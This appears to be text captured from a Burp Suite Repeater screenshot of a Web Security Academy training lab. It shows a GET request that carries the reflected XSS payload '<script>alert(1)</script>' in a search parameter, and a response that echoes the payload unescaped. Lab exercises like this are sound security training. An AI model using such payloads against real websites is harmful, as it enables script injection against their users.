 Burp Suite Professional v2023.6.2 - Temporary Project - licensed to GoodLeap, LLC [2 user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys Logger++ Settings
1 × +
Send Cancel < > Target: https://0a40000003e86f448027948b00450078.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /?search=<script>alert(1)</script> HTTP/2
2 Host: 0a40000003e86f448027948b00450078.web-security-academy.net
3 Cookie: session=PAVwBU9PAcMpjk6CTZAYqtHvxwprpWU9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a40000003e86f448027948b00450078.web-security-academy.ne
t/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '<script>
alert(1)
</script>
'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name
=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <section class="blog-list no-results">
61 <div class=is-linkback>
62 <a href="/">
Back to Blog
</a>
63 </div>
64 </section>
65 </div>
66 </section>
67 <div class="footer-wrapper">
68 </div>
69 </div>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done 3,293 bytes | 533 millis